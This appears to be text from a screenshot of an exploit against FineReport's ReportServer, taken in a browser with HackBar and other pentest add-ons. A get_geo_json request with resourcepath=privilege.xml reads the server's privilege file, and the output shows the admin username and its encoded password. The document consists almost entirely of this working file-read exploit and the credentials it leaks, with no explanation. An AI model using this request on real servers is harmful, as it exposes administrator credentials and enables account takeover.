 自动换行
1 <?xml version="1.0" encoding="UTF-8"?>
2 <PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
3 <rootManagerName>
4 <![CDATA[admin]]></rootManagerName>
5 <rootManagerPassword>
6 <![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
7 <AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
8 <ForwardUrl>
9 <![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
10 <PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
11 </PrivilegeManager>
12
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:///WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml